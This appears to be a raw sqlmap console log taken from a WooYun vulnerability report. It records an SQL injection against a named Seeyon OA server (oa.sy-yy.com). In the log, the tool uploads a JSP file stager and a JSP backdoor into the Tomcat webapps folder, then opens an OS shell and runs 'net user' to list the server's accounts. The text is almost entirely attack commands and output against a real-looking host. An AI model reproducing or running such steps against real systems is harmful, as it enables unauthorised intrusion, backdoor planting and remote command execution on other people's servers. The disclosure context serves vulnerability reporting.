 > 2
please provide a comma separate list of absolute directory paths: C:/Program%20F
iles/UFseeyon/OA/tomcat/webapps/yyoa
[16:20:12] [WARNING] unable to automatically parse any web server path
[16:20:12] [INFO] trying to upload the file stager on '/Program%20Files/UFseeyon
/OA/tomcat/webapps/yyoa/' via LIMIT 'LINES TERMINATED BY' method
[16:20:12] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
[16:20:16] [INFO] the file stager has been successfully uploaded on '/Program%20
Files/UFseeyon/OA/tomcat/webapps/yyoa/' - http://oa.sy-yy.com:8989/yyoa/tmpuhoxj
.jsp
[16:20:16] [WARNING] unable to upload the file through the web file stager to '\
Program%20Files\UFseeyon\OA\tomcat\webapps\yyoa\'
[16:20:16] [WARNING] backdoor has not been successfully uploaded through the fil
e stager possibly because the user running the web server process has not write
privileges over the folder where the user running the DBMS process was able to u
pload the file stager or because the DBMS and web server sit on different server
s
do you want to try the same method used for the file stager? [Y/n] Y
[16:20:18] [INFO] the backdoor has been successfully uploaded on '/Program%20Fil
es/UFseeyon/OA/tomcat/webapps/yyoa/' - http://oa.sy-yy.com:8989/yyoa/tmpbsyfh.js
p
[16:20:18] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
User accounts for \\OASERVER
-------------------------------------------------------------------------------
Administrator            Guest                    SUPPORT_388945a0
The command completed successfully.
---
www.wooyun.org